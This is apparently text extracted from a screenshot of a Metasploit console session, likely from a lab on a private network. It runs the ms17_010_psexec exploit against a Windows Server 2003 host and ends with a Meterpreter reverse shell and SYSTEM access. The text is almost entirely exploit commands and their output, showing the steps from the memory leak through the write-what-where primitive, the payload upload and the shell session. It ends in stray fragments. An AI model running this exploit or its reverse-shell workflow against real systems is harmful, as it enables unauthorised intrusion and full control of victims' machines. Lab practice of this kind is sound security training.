 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.146.128:4444
[*] 192.168.146.146:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.146.146:445 - Filling barrel with fish... done
[*] 192.168.146.146:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.146.146:445 - [*] Preparing dynamite...
[*] 192.168.146.146:445 - Trying stick 1 (x64)...Miss
[*] 192.168.146.146:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.146.146:445 - [+] Successfully Leaked Transaction!
[*] 192.168.146.146:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.146.146:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.146.146:445 - Reading from CONNECTION struct at: 0x85b14d48
[*] 192.168.146.146:445 - Built a write-what-where primitive...
[+] 192.168.146.146:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.146.146:445 - Selecting native target
[*] 192.168.146.146:445 - Uploading payload... acPOdClt.exe
[*] 192.168.146.146:445 - Created \acPOdClt.exe...
[+] 192.168.146.146:445 - Service started successfully...
[*] 192.168.146.146:445 - Deleting \acPOdClt.exe...
[*] Sending stage (175174 bytes) to 192.168.146.146
[*] Meterpreter session 7 opened (192.168.146.128:4444 -> 192.168.146.146:1224 ) at 2022-12-12 20
:54:40 +0800
meterpreter >
K
BY OFFE